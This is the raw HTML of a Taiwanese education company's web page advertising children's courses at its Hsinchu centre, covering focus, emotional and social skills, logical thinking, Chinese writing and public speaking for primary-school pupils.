						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/category/child-education2/" itemprop="item"><span itemprop="name">兒童學習</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>【新竹中心】7-12歲學齡兒童系列●專注力●情緒管理●口語表達●人際社交●邏輯思考</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
<article id="post-41331" class="tg-meta-style-one post-41331 post type-post status-publish format-standard hentry category-child-education2 tag-hsinchucenter tag-438 zakra-single-article zakra-article-post">
	
				<header class="entry-header">
				<h1 class="entry-title tg-page-content__title">【新竹中心】7-12歲學齡兒童系列●專注力●情緒管理●口語表達●人際社交●邏輯思考</h1>
			</header><!-- .entry-header -->

					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education2/hcbo-childrens-series/" rel="bookmark"><time class="entry-date published" datetime="2021-05-15T20:19:20+08:00">2021-05-15</time><time class="updated" datetime="2025-01-23T11:41:06+08:00">2025-01-23</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/child-education2/" rel="category tag">兒童學習</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/hsinchucenter/" rel="tag">新竹中心</a>, <a href="https://www.smartorange.com.tw/tag/%e5%8f%a3%e8%aa%9e%e8%a1%a8%e9%81%94%e8%a8%93%e7%b7%b4/" rel="tag">口語表達訓練</a></span>			</div><!-- .entry-meta -->

					<div class="entry-content">
						<div data-elementor-type="wp-post" data-elementor-id="41331" class="elementor elementor-41331" data-elementor-post-type="post">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-068b556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="068b556" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb7b21c" data-id="bb7b21c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-39420f0 elementor-widget elementor-widget-heading" data-id="39420f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://wp.me/pbsKhA-OUH" target="_blank">「專注力」訓練內容</a></h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b7e147 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b7e147" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-496ffe9" data-id="496ffe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-689c221 elementor-widget elementor-widget-image" data-id="689c221" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-OUH" target="_blank">
							<img decoding="async" width="692" height="263" src="https://www.smartorange.com.tw/wp-content/uploads/2024/11/專注力訓練final.png" class="attachment-large size-large wp-image-197335 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/11/專注力訓練final.png 820w, https://www.smartorange.com.tw/wp-content/uploads/2024/11/專注力訓練final-300x114.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/11/專注力訓練final-768x292.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/11/專注力訓練final-600x228.png 600w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/11/專注力訓練final.png?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebda163 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebda163" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c6fddd" data-id="9c6fddd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1bf730d elementor-widget elementor-widget-text-editor" data-id="1bf730d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>沒有專心跟不專心，只有專心在哪裡，動態專注力訓練，讓孩子想的說的做的一致。<br />透過大腦的模擬彩排，建立學習路徑，打破思維慣性，有組織的建立神經元回路，養成新習慣，由內而外建立一致性的注意力行為習慣。&gt;&gt;<strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.smartorange.com.tw/child-education2/hcbo_focus-management-training-2/" target="_blank" rel="noopener">了解更多</a></span></strong><br />1.循序漸進專注力訓練<br />2.手眼口注意力訓練<br />3.大腦模擬彩排訓練<br />4.眼神聚焦訓練<br />5.指令響應訓練</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6972116 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6972116" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c17ca30" data-id="c17ca30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f54724b elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f54724b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 126 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M46.8,7.8v11.5L36,18.6V7.8H46.8z M82.4,7.8L84,18.6l-12,0.7L70.4,7.8H82.4z M0,7.8l12,0.9v9.9H1.3L0,7.8z M30,7.8v10.8H19L18,7.8H30z M63.7,7.8L66,18.6H54V9.5L63.7,7.8z M89.8,7L102,7.8v10.8H91.2L89.8,7zM108,7.8l12,0.9v8.9l-12,1V7.8z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-349da7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="349da7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cb2a01" data-id="1cb2a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a366c11 elementor-widget elementor-widget-heading" data-id="a366c11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">「人際情緒」訓練內容</h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37862f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37862f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33a8d83" data-id="33a8d83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f60af3e elementor-widget elementor-widget-image" data-id="f60af3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-OSU" target="_blank">
							<img decoding="async" src="https://www.smartorange.com.tw/wp-content/uploads/2024/11/DPlayer.png" title alt data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/11/DPlayer.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img data-lazy-fallback="1" decoding="async" src="https://www.smartorange.com.tw/wp-content/uploads/2024/11/DPlayer.png" title="" alt="" loading="lazy"  /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb2fc98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb2fc98" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5541be" data-id="c5541be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d8f3a0 elementor-widget elementor-widget-text-editor" data-id="3d8f3a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>結合大腦科學與行為科學鍛煉孩子的大腦杏仁核正常運作，適當分泌激素，包持孩子的情緒穩定度，讓孩子身心穩定，增加自我掌控力。&gt;&gt;<span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://www.smartorange.com.tw/child-education2/hcbo_emotional-interpersonal-training/">了解更多</a></strong></span><br />1. 脈衝訓練<br />2. 情緒表達訓練　　　<br />3. 情緒辨識的非語言訊息 　　　　<br />4. 感官敏度訓練<br />5. 末稍神經刺激訓練</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d87d0fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d87d0fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1827f66" data-id="1827f66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d590ce2 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d590ce2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 126 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M46.8,7.8v11.5L36,18.6V7.8H46.8z M82.4,7.8L84,18.6l-12,0.7L70.4,7.8H82.4z M0,7.8l12,0.9v9.9H1.3L0,7.8z M30,7.8v10.8H19L18,7.8H30z M63.7,7.8L66,18.6H54V9.5L63.7,7.8z M89.8,7L102,7.8v10.8H91.2L89.8,7zM108,7.8l12,0.9v8.9l-12,1V7.8z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cf4986 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cf4986" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5401123" data-id="5401123" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1532fd elementor-widget elementor-widget-heading" data-id="e1532fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://wp.me/pbsKhA-fCa" target="_blank">「Smart Thinking兒童思考獵鷹訓練」訓練內容</a></h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-84a5cbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84a5cbc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c733ea" data-id="8c733ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cba5e98 elementor-widget elementor-widget-image" data-id="cba5e98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wp.me/pbsKhA-fCa" target="_blank">
							<img decoding="async" width="692" height="263" src="https://www.smartorange.com.tw/wp-content/uploads/2024/12/smart-thinking-.png" class="attachment-large size-large wp-image-199607 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/12/smart-thinking-.png 820w, https://www.smartorange.com.tw/wp-content/uploads/2024/12/smart-thinking--300x114.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/12/smart-thinking--768x292.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/12/smart-thinking--600x228.png 600w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/12/smart-thinking-.png?is-pending-load=1" srcset="[data-uri]">								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-41e59bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41e59bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9176be2" data-id="9176be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5750fd0 elementor-widget elementor-widget-text-editor" data-id="5750fd0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #000000;"><span style="font-weight: bold;"><br />適合對象:國小全年級<br /><span style="color: #ff6600;"><strong>指令反應｜邏輯組織｜圖像思考｜大腦科學</strong></span><br /></span></span>資優獵鷹課程集結行為科學、心理學、量子力學等領域，鍛鍊孩子提高思考深度及多重角度探究問題的能力。</p><p>並在訓練的過程中教會孩子養成良好習慣，建立正確有效的行為模組，三階段的過程順暢與減少漏洞。<br />■訊息輸入感官多元運用─全面專注。<br />■內在組織與整理排列組合─立體思維。<br />■訊息輸出完整資訊表達─自信應對。<br /><span style="color: #000000;"> &gt;&gt;<span style="color: #0000ff;"><a style="color: #0000ff;" href="https://wp.me/pbsKhA-fCa"><strong>了解更多</strong></a></span></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9ed7822 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed7822" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e616a24" data-id="e616a24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78070e0 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="78070e0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 126 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M46.8,7.8v11.5L36,18.6V7.8H46.8z M82.4,7.8L84,18.6l-12,0.7L70.4,7.8H82.4z M0,7.8l12,0.9v9.9H1.3L0,7.8z M30,7.8v10.8H19L18,7.8H30z M63.7,7.8L66,18.6H54V9.5L63.7,7.8z M89.8,7L102,7.8v10.8H91.2L89.8,7zM108,7.8l12,0.9v8.9l-12,1V7.8z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b3e3b21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b3e3b21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21446bb" data-id="21446bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-afbbb47 elementor-widget elementor-widget-heading" data-id="afbbb47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://wp.me/pbsKhA-Db6" target="_blank">「中文力」訓練內容</a></h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4eafd33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eafd33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2920c02" data-id="2920c02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6df2d29 elementor-widget elementor-widget-text-editor" data-id="6df2d29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://wp.me/pbsKhA-Db6" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-173460 size-full jetpack-lazy-image" src="https://www.smartorange.com.tw/wp-content/uploads/2023/12/中文力訓練-820x312-1.jpg" alt width="820" height="312" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2023/12/中文力訓練-820x312-1.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" class="alignnone wp-image-173460 size-full" src="https://www.smartorange.com.tw/wp-content/uploads/2023/12/中文力訓練-820x312-1.jpg" alt="" width="820" height="312" srcset="https://www.smartorange.com.tw/wp-content/uploads/2023/12/中文力訓練-820x312-1.jpg 820w, https://www.smartorange.com.tw/wp-content/uploads/2023/12/中文力訓練-820x312-1-300x114.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2023/12/中文力訓練-820x312-1-768x292.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2023/12/中文力訓練-820x312-1-600x228.jpg 600w" sizes="(max-width: 820px) 100vw, 820px" /></noscript></a><span style="color: #000000;"><span style="font-weight: bold;">適合對象:小二至小四<br /><span style="color: #ff6600;"><strong>詞彙擴充｜閱讀理解｜短文創作</strong></span><br /></span></span>以有趣的語文遊戲，結合五感漏斗式思考訓練，幫助孩子擴充大腦詞彙資料庫，提升閱讀理解力，掌握寫作分段技巧，能從生活經驗中寫出具體、有深度、有想法的文章內容。<br /><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://wp.me/pbsKhA-Db6" target="_blank" rel="noopener"><strong><span style="color: #000000;">&gt;&gt;</span>了解更多</strong></a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a98fd29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a98fd29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa674cd" data-id="aa674cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320ef46 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="320ef46" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 126 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M46.8,7.8v11.5L36,18.6V7.8H46.8z M82.4,7.8L84,18.6l-12,0.7L70.4,7.8H82.4z M0,7.8l12,0.9v9.9H1.3L0,7.8z M30,7.8v10.8H19L18,7.8H30z M63.7,7.8L66,18.6H54V9.5L63.7,7.8z M89.8,7L102,7.8v10.8H91.2L89.8,7zM108,7.8l12,0.9v8.9l-12,1V7.8z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af46618 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af46618" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9efcc61" data-id="9efcc61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f556f58 elementor-widget elementor-widget-heading" data-id="f556f58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://wp.me/pbsKhA-cQp" target="_blank">「Smart Talk 說話表達訓練」訓練內容</a></h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6ee430 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6ee430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76ec0b3" data-id="76ec0b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8c51fa7 elementor-widget elementor-widget-text-editor" data-id="8c51fa7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #000000;"><span style="font-weight: bold;"><a href="https://wp.me/pbsKhA-cQp" target="_blank" rel="noopener"><span style="color: #0000ff;"><img decoding="async" class="alignnone wp-image-183291 size-full jetpack-lazy-image" src="https://www.smartorange.com.tw/wp-content/uploads/2024/03/2024-Smart-talke說話表達訓練-820x312-1.jpg" alt width="820" height="312" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2024/03/2024-Smart-talke說話表達訓練-820x312-1.jpg?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" loading="lazy" data-lazy-fallback="1" class="alignnone wp-image-183291 size-full" src="https://www.smartorange.com.tw/wp-content/uploads/2024/03/2024-Smart-talke說話表達訓練-820x312-1.jpg" alt="" width="820" height="312" srcset="https://www.smartorange.com.tw/wp-content/uploads/2024/03/2024-Smart-talke說話表達訓練-820x312-1.jpg 820w, https://www.smartorange.com.tw/wp-content/uploads/2024/03/2024-Smart-talke說話表達訓練-820x312-1-300x114.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2024/03/2024-Smart-talke說話表達訓練-820x312-1-768x292.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2024/03/2024-Smart-talke說話表達訓練-820x312-1-600x228.jpg 600w" sizes="(max-width: 820px) 100vw, 820px" /></noscript></span></a></span></span><span style="color: #ff6600;"><span style="font-weight: bold;"><br /><span style="color: #000000;">適合對象：國小二年級以上<br /></span></span><strong>提升孩子的自信與表達力，立即報名<span style="color: #0000ff;">Smart Talk 說話表達訓練！</span><br /></strong></span>讓孩子在人群中脫穎而出，自信發言，表達清晰嗎？【兒童說話表達訓練】為孩子提供有效、有用的口才技巧！<br /><span style="color: #ff6600;"><span style="color: #ff0000;"><strong>1、增強自信心</strong></span></span>：專業顧問引導孩子掌握自信發言的舞台技巧，讓他們無論在學校、社交場合，還是比賽中，都能脫口而出，表現出色！<br /><span style="color: #ff0000;"><strong>2、清晰表達</strong>：</span>孩子將學會如何有條理地組織語言，告別表達困難或緊張忘詞，從此自信面對任何場合。<br /><span style="color: #ff0000;"><strong>3、人際溝通</strong>：</span>口才不僅僅是發聲，還是溝通的能力！<strong><span style="color: #0000ff;">Smart Talk</span> </strong>教孩子如何更好地理解他人、表達自己，成為有魅力的小領袖！<br /><a href="https://wp.me/pbsKhA-cQp" target="_blank" rel="noopener"><span style="color: #ff6600;"><strong><span style="color: #000000;">&gt;&gt;</span><span style="color: #0000ff;">了解更多</span></strong></span></a><br /><b></b></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df4d62c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df4d62c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc83bef" data-id="cc83bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-763e30c elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="763e30c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 126 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M46.8,7.8v11.5L36,18.6V7.8H46.8z M82.4,7.8L84,18.6l-12,0.7L70.4,7.8H82.4z M0,7.8l12,0.9v9.9H1.3L0,7.8z M30,7.8v10.8H19L18,7.8H30z M63.7,7.8L66,18.6H54V9.5L63.7,7.8z M89.8,7L102,7.8v10.8H91.2L89.8,7zM108,7.8l12,0.9v8.9l-12,1V7.8z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-194544b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="194544b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d9abfe" data-id="1d9abfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
